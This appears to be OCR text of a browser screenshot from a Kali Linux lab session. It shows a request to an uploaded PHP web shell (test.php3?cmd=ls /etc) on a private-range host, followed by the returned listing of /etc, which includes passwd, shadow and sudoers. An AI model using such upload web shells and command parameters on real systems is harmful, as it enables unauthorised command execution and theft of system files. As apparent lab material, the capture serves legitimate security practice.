 192.168.56.101/admin/uploads/test.php3?cmd=ls /etc
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
X11 adduser.conf adjtime alternatives apache2 apt bash.bashrc bash_completion.d bindresvport.blacklist
calendar console console-setup cron.d cron.daily cron.hourly cron.monthly cron.weekly crontab debconf.conf
debian_version default deluser.conf dhcp dpkg environment fstab gai.conf groff group group- gshadow
gshadow- host.conf hostname hosts hosts.allow hosts.deny init.d initramfs-tools inittab inputrc insserv
insserv.conf insserv.conf.d iproute2 issue issue.net kbd kernel kernel-img.conf ld.so.cache ld.so.conf ld.so.conf.d
ldap locale.alias locale.gen localtime logcheck login.defs logrotate.conf logrotate.d lsb-base magic magic.mime
mailcap mailcap.order manpath.config mime.types mke2fs.conf modprobe.d modules motd motd.tail mtab
mysql nail.rc nanorc network networks nologin nsswitch.conf opt pam.conf pam.d passwd passwd- perl php5
profile profile.d protocols rc.local rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d resolv.conf rmt rpc
rsyslog.conf rsyslog.d securetty security services sgml shadow shadow- shells skel ssh ssl sudoers sudoers.d
sysctl.conf sysctl.d terminfo timezone ucf.conf udev ufw vim wgetrc xml